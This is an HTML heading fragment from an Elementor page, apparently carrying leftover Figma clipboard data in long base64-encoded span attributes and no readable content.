					<h6 class="elementor-heading-title elementor-size-default"><span data-metadata="&lt;!--(figmeta)eyJmaWxlS2V5Ijoib1BEazYzc0dBQndlZW5iZjFLSUd4OSIsInBhc3RlSUQiOjE3OTIyNzYzOTYsImRhdGFUeXBlIjoic2NlbmUifQo=(/figmeta)--&gt;"></span><span data-buffer="&lt;!--(figma)ZmlnLWtpd2lWAAAAJ2EAALW9C5xkSVXgHffmo6q6+jU972FmeA1vH8PM8PBtvqoqu/M1ebOqp2ddy6zKW11JZ2WWebN6utkXIiIiIiIiIiKyiCOLLLKIiIiILCIiIiIiIiIiiyzLx7Ksy7Ks+/3PibiPrO5Bv9/32/lN1404ceLEiRMnTpw4Effmn+eaYRT1z4e9y/uhMTedbtdbm0Gv1O0Z/[base64]/UnxTAAHb2ZtdchNhdxslafSWs6Vgrb7Zo2VyD9sodeulsvJ/a88lbtPEZgV5kLs9RnHT7+F0TyfVI0pBUA8Y0E0ot9el7JFXKnKtoVpH4aMSQsJNl0KAj262q+va6h0Wf5UCco+xuW77LJnHMkc77VagVJWJx6loKu0mYEv98SLBzU6pJ5P5CVqcEfoTFdCol7slnTZP0vxKXVv+Bs3QiZpI/RvL3XW1CN/ULLVKq3SPuVpvrQL55l631ApW2t0mmTsrzWCzW68kY/dkJp0ouBC563Qg8+TuWrNcq4qidLrtXrt3ToV+T7Db3w/[base64]/[base64]/s9ZTe1Ogd3VhthgzuyBzv6ILY7GNNtZRLMBmvcNixdNrtM9qAlZ7ltcAbWpsVkod0ep8mmMydiu6mBaEaDXcnkz7s+FkTJ14yYRDdIMxIe0hlvqZWqqp/ny1YHZZ1uJcMqjVNrKWlHe2tCHd8RthXxbt3nS4Ry5uBGY212pOzbzWwd5WOF0fD2cRxLolkaHp1O+rNQISHt3EYRFMvzIZR7Npqk4LqBlwI+UqA69ZEnPqw7gbz1xQwbUikV+BYnXT1ii4jGIXg9l0ciEsjYbnx1RIiBnWBbSIhMeq5ZK+Ra7091H/uD/IR/XQS4yzb62HCFI6kbPZ2r3r9YZYfh3CvFNgsZfW+ysgbzQda52AitkVeyFdkzefTH4xk7+L/FImfzf5I5n8PeSXM/mnkD+ayT+V/LFKvVvJtn7c9vb0ZCiSaeKrdYGacm2jJj3w4o775clkFPbH7f3Qqga9W29Zs4AYqSYOBmkvWC+zEGjav0+tRU6USoW/NpkOnzkZz/ojqjsznBlblF+l4J9exzVaqSuHae2NcDobMqcF1u5QlKlaRjHbTVJ+c3IQhZWDaTSZIg/[base64]/NwumYIrDqHZ0qrAxqTDwd2IPZpBtGw2dCOhGRsqOSSfjwkpSaqN70YLzt9NCv1gNxJoWmYZfCGk7CU9sVhK7vjGE3aDvL2mPDxcOroGZWaVa6zFxGWUxarlfDmXTuYT4mgzBnYSLJxCBizXWtIunFaxQWpL99wQ5jPu7TGqb9fqSrHHgsz/j+mmYJVFI5raWKTrUrpGxF65fROrE5pG2FyuQAxqauXvGh6iF+N0i50npP9DOfIVVQUqcPotlw5zLZh6TSKVVw5DdqdoeXs/[base64]/[base64]/CxYHs6GY2qw6k1OTDt5tjXWWKQsJp+Wxd7NRNrEA6wdrOQ8tp9HVZba3wrUBD/TXPe6jqLk+dHhPdojPSC8UYTnDBN+pXJCOfGy0/NkvHO88ff4k+uz5+89X+ofImcd5k/fhcQ2CngAf7kdvmTV0rBbLJPhW1Jm4Hx9p05B8E2JQgb/anxc9uSFRxNCOwFReNnKuSa/dl0eMl4xb077yTv7d35ZB7+3p138cjtPVmA+b0nC7Cw92QBFjv9Kba+Ph6E1PPPHwwHZivDxbLx7VaGwov90UFIHe9AtzW3G38Fsbb6e6Hxcjv9veHoMvheJO4DCeFsFm1Ph/szcjnBhedhnyoHe+F0uL0yPH8wZSxwglyswKCnKAAJjxCLxr1JazPzVYP9/jazYK4uMRd8GLF6mvcI5rjt9VUIrIg2SAezFLC8RFE0jYuH/qtCZGtX+vsR2p9WYcLqntrjsRln/E6NfauwngOwmeRk+0CsXJIFQHR2lWQxQ78Tyz3LFtsL/rLLwKEjofwEKmQGJ8GqMwl0bnpBuAep4fbZcHh+dzaHRERWupSg1NmXDLfnUFI6Fdy5YEyPdye0p9Mmz/j0bBzDBC2232sYMtsNry0rqx9DN4ly2q1QYxJ7hvTJTlukwl9PTIwLILgAus9mS1ezlbA/U+X4W6/DzpoiU7mrY9myEvQrnUDgOZEkTxUuz4ILoReJssnOYKHdrbZ4LpZWulK+VG2p5T3SWm8Kf8tsZCSMfBTnQPpxrGqfx2WHw/MEkQN5niyVdFN1TcU+T7GrlOe1gc1f193QiMz1YoV43hCc1UjqjZXgrDxvQrEEfnOlovHrWwLrnD5sjTgyz1udV3dbu9sS/m6XgeD5cBZzGbNHVHsaO3jkSqMk/XhUc7UrEn90wDzheQe7NGn/MSvsJXg+ds0+H7dm2318z+afcK99PrFjn0+SnSfPb2islCX/je2OPr+p29PnN3ds/Ts7Z1oipyc3sJU87+IpfN7d7TUkfw9PyT+lVO5u8Hxqqbwh+afxFL6fvmHpfMsGDPH81nLjrIzPt/EUvG/nKXjfUTqzJv34zspp3VF/V2VFJ/F3VzqaL1XWu4JXxq+RfAVLLs/qiqVfIwIr/KzwvIvnKs+7ea7RrLRX5yn0T6/Z/tDaqvDTWGufFr3BbVdnrFXHa+LZPt152tN5dk53ni507j3d+ZY7eXZPd+68h2fQON2Uej2OKgR/nSVcxmVDPDmeZ3kKH/c1zzQFfq7VUB/0/tb6mR7Pf8ZqJ3x9D8+A5z/fQOA8v7cT9AS+yVPg39c905V8v9tZk+dWd70s474dsC3gOehZPsJeS7d6OwyTjN/5DeKZPHc3bPlww/b7GRtnVF8ubHR7XZ4jnnfx3AsCVg1jxjwlP+F5N899nvfw/H6eT+E55flUnhHPp/Gc8RQ5HfD8Fp4Xg4D1xpgHeAq9SzyF3mWeQu+ZPIXev+Ap9P4lT6H3r3gKvX/NU+j9G55C71leENwlBH/Aq2woh8+WhJD8QUkIzedIQoj+kCSE6nMlIWR/WBJC93mSEMI/Igmh/HwSyuqPSkIov0ASQvnHJCGUXygJofzjkhDKL5KEUP4JSQjlF0tCKP+kJITyS0gozz8lCaH8UkkI5Z+WhFB+mSSE8s9IQii/XBJC+WclIZRfIQmh/HOSEMqvJHG3UP55SQjlV0lCKP+CJITyqyUhlP+tJITyayQhlH9REkL5tZIQyr8kCaH8IIl7hPIvS0Iov04SQvnfSUIov14SQvlXJCGU3yAJofzvJSGU3ygJofyrkhDKbyLxFKH8HyQhlN8sCaH8a5IQym+RhFD+dUkI5bdKQij/hiSE8tskIZR/UxJC+e0kniqUf0sSQvkdkhDKvy0JofxOSQjl35GEUH6XJITy70pCKL9bEkL5P0pCKL+HxNOE8u9JQii/VxJC+fclIZTfJwmh/AeSEMrvl4RQ/kNJCOUPSEIo/5EkhPIHSTxdKP+xJITyhyQhlP9EEkL5w5IQyn8qCaH8EUkI5T+ThFD+qCSE8p9LQih/jISaqL+QhFD+uCSE8l9KQih/QhJC+a8kIZQ/KQmh/NeSEMqfkoRQ/htJCOVPe4fDbLiFM5Zr81Tjxe6hLw50s7+/Lw6a5+9MJ3viUs4m/PXLowlpb+vyLIxMzrPxPePnOCXflfxYvEl8x0F/1lfcBZPbGA7CifH9GCe6e306EqROP5qFweRgug0JP5riUeIUiQs63W6Jx0GDgAgEVMRjLg2ecRDB8eJMGMePjXb7g8kDEUl/F1eJ2Mcufi2e8iCc9YcjUvmQ/kbiiOAxXyQ2EhLcI12chXsaFrZFCxeHW2zGYWOJja7IxTbrLoUY/8j/[base64]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[base64]/AqViTSJHFp8Koz7Ew7/Zcne7GXf8kyiM5+g4yIxJXcaRpd4rCyDK4whDWrAbAkM2jBJ+CymE0ZkKiRc9Hi8qjg2my9KSHkZzprnIsIi8/kPO64T7ngg6L41N7p8Fw0GHPJL11TqZdcXLZ1nRrjZK8lEHSUWjLdAFnpd09W+rKZAaJiESgOPZadIkNPyj3AbFv/Fiw8W+bSQPXGW+iuzu8cOz+YHgg8bZ8Gksr8EhiacVofxr2B2AsRLuTB1AmooDlEBUZtASDOWZpbLBRwACxz2Euu8wRW9nlli+5xNHLLnFMV3Qm8PGp9q4n/L3INyf60oWX+ubkQSyWF/vmmol2/iW+ObWVCv2FvrmWQZ/O2nGnroP7JHOrlnWVRTpxvbInYcQo3J6MByh1xUFuGksESc3yjrkhClHsBXPb9mi4z4yUVz/o641p9OlmRVcWXumZW9Ko5MN6Uxd0RIRDrP9UkSS+5K6Ym8wVcy84UzvL07+ilsRepeLL/cyA+ekwMXmt8HACssIrxMIrZoW3kAhvMboQPnAfjC5J4hyJI9q27kbr4x0JWM+k1v3GGxxgUwGD5GMIZxMpqIYXh9u25+l9FjkD1Hu4XoVTWT2n9hVGAE1uNpBntyMVu/GeVKaLrVypnN3UuL93qBG8BMmYVyGDyI6Mj0ohizojMbNywrhSy9J8tW/ybaY5wZaO22D3hABuCJxoEM702p34CpQn6aTEl1x8ESpXbstNpxgz77IJcsEBYvyiffmF1IJjoEz86zw+sfi7mFy2mXBDK0mv5UbhZrtlL/fJBSt3q927goDtQ1KT8916dTN+weNK9BK2EOdADKHvbyVgpfI6RJmCYuX3W30i9ipDxTKFVmmjvmpvbpk2Fsa+oeIFZ/VOgy/[base64]/GBR3c727o2+OfL9+C52/i9ToTzcPtgabgf9vf0RGuqZo65LG6uOJbYpK5utWs1d5Co1zpbOBSS8hoYJ5W6u8Y/NpKNPNxrDNf7c7B8f7AVYdQYsMgTLnIXg5CWy0ECmC3Gi8wes0lOXW1C+Ge/FfVm8p2PzrWYpQ8nZ5SOWmsstR7ZUaDjQ0ZSqgxxbxb9B3TTyDKuxycJwnKeE5TfXYaUG4QGWDoZV3xxdNCy3c3ExNoviP1ZJ5gJJ9kQEcnHJqr68DMHDC3rd9hmB+O49vlxtZYUAPql87T65TkWq4K5rF8vTg2i3zZrNcYN0hWpXX0EV0TaZuYZtgoq+t0TKq14e9/cYWlWSIFHR3M40/P4DPEJRASKL58/TPTof7U0m+JFiQXOEm1Rqh6oWzuOazlViE3Iw6k9PDwUdQGrfWKgjhJ6UFCAWzrZ3eczR9CaZzr6D4WCY1FnXbYmGDLGt+85EQog9vwt0+jhILpmLwvMSSa0PRMVYBHEkdVAy7q8dMOu8xYEk5/PGHrMgMJ3gWKYnsooE4qpETItOzAd1ZEbZIuQlNyBxNrBNaC0ANTMyTdCD+2rVzbNrNcznWr1R3WyvbNriemt1M36XGDXBtJ5zJVLRL023Ey7wDBBXaWzFjlsnihln/eGYLUXiOeSsJ9kgPE3dg+kQDr3BMNof9S+3xOIsIzmbVQMD/53RAadyrrV9zaCOVCP+d6AVLtiOdrSsG476xOd3bYX8vgJthb3QHsdSxc0XkrlhVGWvhG+KPcg3D0azobQeTldkx7lhh4IBUj8BbSGCkg2n+JUJHZTYZ7MvZ7VyscxNMnd7XlZHHr5bAnN2xSOVjxe9QrIcFqXOZnpmBmihZl9wXMxc6V9KGq2NB/tWDXOhS4pDCWtb7ENihWC937Pcfcw3uaQyCRR+1JFa9DCDbk0l1UCxuDIaASkpJ0JXr1Yb+nYCi5caCZOC7PEcwSJXtb2zU4IcjwgOMrcAy6yIPL1yraEvGc631hza/tC1CKA0/Ek/axFJZeh+Ktsz9CsMZHrQXK1Rbp+16wO2qORkjoPVtS/hZ1q1FitxQfRCKHOAlFcaj531YL3igGV22WLf7Eyp0Lam1DvL7lPsnZ+8wJNr1lubMTgvmaSo0CzdlxTh/dyXFi1YkknpYqXdlXc0ZbuzLrNwKTHWR8R8Mxb2wuyy5jQkMa9LR1dIba6UmnW9bXlMs+7e4XHNnI0bP4EFqKW8nCQEiIpuypsgmAYg1zDy+Fsp4JQFdErVqgVcawHuLY3rbE65ci7M9W2prLcXb8i+zn6jshL35qYrRW98bybS/[base64]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[base64]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[base64]/7xBRJTRpm60BTLJAfZ95E2QTGAMFkf/g7cjNCfWop+E4npfL5s2OSrLufMCnm5RhJjNnLg3Vn1gyBbyDMeiErMmqlXgDfocejIwO3U5/rc8JsisQ103sb4wAY78Xl6UCrYvgYF4QHvTNe6/EKGFksXasoazy5vcVAdVWQ7ll/lS738fLm3IGLKJzZ9SyWy+N8fNF5uJPfNxu7irQpElEJUPQMn+ZEpBTZKHwEAQ+4V0ILxPLPn8eYX4lbz7pXZzgoddk7ezsTjnsQMR/4wmnstqLJpXDnckUP4NQuXRwy/vP7jSwgQsU4U15/8WbMcIS+hbJmw9jZxkQGN1tc1aIksMontgEK8o5AGkY+SF/BD57MLfJfB5RYBYuJfDsgnmhT1R/txlirhX06YJ5EWF07DinlOLG8FeVh0Xwp/xoyNpDLCA+Xev0x+FIuvsKv79NTzRSvNZrNmT+vLzI2EvoustsN68omn+fQWrI9SNE8EbWgzh2djGsS2wacp9L3g9Upl5QxOzFkAoG8mCP/sqmZd98gl1tUiZRkfLlAL+Fkk/nzNuTEoFRSMy/6L01C2UJ/qhnfiMBdUOCUmi4quhnC0QY4xJhRc+LI/OiovnNBN5j7MctzCPd+UQCDbYn+2C+pOj9tbxGSzGKdCXvv4X3j8NwGa26ZD6bY+OhV5ACPaclsIYbuI9MlJvn5cyP5SLVNb2xvYpNQavf4WBBiKk5YT6VyE59oI5sJiLzXt/77dzgqre43+Wbd+YiPGkYPFT0bt/8jlC/ymXr9/jmXXEt5abHtNNoZ2TG3mdzWwoTtt/pm3fntphN1NtwrEGmPhDB/8/4GBVvPS6k5MOe+eDhOoCftWC+isLg4snbkkixdon1eSClaM0P5KZYyxj9DFN+2Tw7J0vIZGcnQIsPIpH6W4rm73xkSr3Y3Aj42Xnzew7cZE4NGG0BPy+P7PaG+DKCaKmYVxbN78NH5lIIzb/PZxbhArF9eG7O/AG7GaIGeIc7OGrmNUXzp76dq8wondb050Me+9RtMb1de/qVrgEPFs3HmIgKtW7VsvkLfzDZ5iCO87Ys7dcWzV9CmxNkVC571Syi+96nrCdZgizHYuJPcvxvhfNpnZ6l2Ww63CIOG5k3Fs3fai9Ue7Urby2a/8IGaQ9nOPlE6bM9dpMxzH2T9Dme+R+Qsx40cravtQrnWFARz0/iBTO53PkcCgDsB3ODcKd/MJrNFSCYLc7mcBRt1K6MGC7six5T5X0EBhSaVpGNhdb5/dwetIY1OrDKPFXYBwi3x4jQ5n+rvy/[base64]/lZJVCiN8Z0SKTwmjRTNH8xB6nQWnYCKvXH4SVisUF52soe7P871cVNXJlMWXOTrmT/N7fajchgyMa0edcMxnRc1+ogSr6ASEBR5VXE5if555s+uXpLK+a8ZGPiuIxZWfvOGBfPnWkWkLQswnfmoAmLWqtgA89Icdnp7LyLsy9SE31ewrxbAIWP+upx5jYC7rKe90J0+S8Ebc+b9ub5qZaivj1YwSedpNRwNWrpFk+/Y/JRD0ZnXcKvjy3L6aYbqtI+hEWY+WDQ/nYGdGc5qI2a026h+uGheTQcggBXArFroB3PmFx003jsq/PUL5g9zuwdb0v3YBtAXYrnmtZyKyjfdWPvF7Vb0t+XMe9i1wrCcFKtt+EqBcEqFHsVjbfyFSPXluRwcDw8N/MI+ioncOYGL3wrYMT7uG/6jOis7JretU8PlCtg0fKYO/umoyyScQCQvzc2Nj58X1UBY3nAb7peNRp1k5WHv7UFRI2CiqfnuVS2Bf2o2nGFGoTAI8XmTe1c+y9sIFHEc2LEbWe40PxwnDpa8muSg/UsZaCGGDscN7aEuxhQU44L+pfmChRFaQauLO/SNnqz19Sx+KZpsD/[base64]/xDykJU+RjV+s9SrrG3ab14bl2npewhUi1m11Y0vM15nsuV1so8RMCz9e/h8w4gtoziMlOSuqNtmPmpYxni1e9dLjYAWTAYroI904hB9OV0sXzYP0gi4WtJ2MOOX5Gc1q3V9m8NUa5mcsF5hQDL2Kn2h//U578ryGoWXpf0Uqq2x/BhvjilhpHIYCzHWA7muTeNG32+plnpy4VtausJEpry8yfIyh1GjTFiJJFMZ9Tl2fzNMzCivhtG2TFjE+BYrkrmaFtksrdVKIgj5tqpx6btIei59N2nfpe8hnXNp+c5q3qXlU6v6G4Wr3VJHXu8pNuy7IgvlRrty5t71tr7qtZhhIcOcr9wqT8jsgx5NX2l4fX/XAkFhrF2mZa2b3+wftsj2G4pgbmN3IE/SxwgQ6yCFxQfI4v/OnMm7dIDzudfHeTGFOWqVuWLjbdxJT8wcSov5a+dHXkaTYlNptyqlXq3FP3Jep7Fuf1PM7zRKldpa2/3oYu4KOjA+E1LvcIMoMO3QuxjC7YkG9TljUr9O4e/G9nLEM+2PEtB76RVL2Xa4Oxmh/gn8A4f71ss24CcvIXpzSJW00VJ0BXqEDL35Ch3lpie9MEX3BXtj3zfw7I9j+Cv6hYNc09qOfLu3puKY587SmWvTx3/Gr97hrEj43J5wlivqEeH6evNaYGsLF0yimpslohPvQbLKOpwf0hy8rL2+PfpJh5K5WePhyS/s8PRb682ycjs/eJ1U4HMs5+ZZ3kmbeD/N2ywOFkZPltVcRX2RjIfiY9fkPlZ/[base64]/i8LC4tkjLdbwBdE8DX6R9JuyrRLhh1M0jfFiuNVcf1wmxlxhjZJYDdGFizKgJPx4Wy4DDlqGxiehcai0RhFEcmNUbEXXE/i5mM